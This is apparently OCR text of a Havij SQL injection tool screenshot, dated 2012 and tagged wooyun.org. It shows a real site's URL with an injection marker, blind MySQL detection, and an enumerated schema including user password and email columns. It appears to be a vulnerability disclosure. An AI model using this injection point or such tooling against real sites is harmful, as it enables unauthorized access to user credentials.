 Havij 1.15 Pro by r3dm0v3
http://ITSecTeam.com
http://Forum.ITSecTeam.com
Target: http://brand.kimiss.com/brand/key.php?key=%E9%9D%A2%E8%86%9C&b=%Inject_Here%918
Date: 2012/2/14 20:15:37
DB Detection: MySQL Blind
Method: GET
Type: Integer (Auto Detected)
mysite
Table Name Columns
zoneinfo
zhuanti_small
wordsproduct
wordsdb
wanttobuylist
vote_newsinfo
usertagscount
userloginlog
userlinkemailinfo
userinfo info3 info2 info1 islock cover logo otime Info QQ MSN Blog City Tags Nick Pass Email Name AID
usergroup
userfriend
userconfiginfo
usercentercount
usercartlist
usercarebrandinfo
user_useraccess
user_sy_project_user
user_sy_project
user_sy_info
user_news_tmp
user_news
user_back_info
topicrun
top_tuijianlist
tmpadminuser
temptable
tempproductinfo
taobao_usershop
taobao_shoplinkcount
taobao_shopinfo
taobao_shopcomment
taobao_shop
taobao_productcontent
taobao_product
taobao_comment
taobao_branduser
sy_pic
subfunproduct
subclassproduct
subclassinfo_contentbbs
subclassinfo_content
subclassinfo
subclassbbsinfo
subclassbbschildinfo
subclass_relate
subclass_news
subclass_michoice
shopuserid
shopinfo isvip pmaxnums pnums email otime etime stime shopnoticehtml shopbanner otherpayinfo payinfo info cellphone tel wangwang MSN qq name userid
shop_user_fav
www.wooyun.org